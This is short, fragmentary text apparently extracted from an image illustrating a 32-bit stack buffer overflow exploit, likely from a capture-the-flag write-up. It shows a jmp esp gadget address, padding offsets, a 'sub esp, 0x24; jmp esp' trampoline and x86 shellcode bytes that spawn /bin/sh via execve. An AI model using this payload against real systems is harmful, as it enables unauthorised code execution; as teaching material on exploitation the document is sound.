 …………
shellcode_jmp
sub esp, 0x24;
jmp esp
0x4
p32(jmp_esp_addr)
jmp_esp_addr:
0x08048667: jmp esp
0x4
padding
esp,ebp
padding
0x1c
Shellcode:
\x31\xc0\x31\xd2\x52
\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e
\x89\xe3\x31\xc9\xb0
\x0b\xcd\x80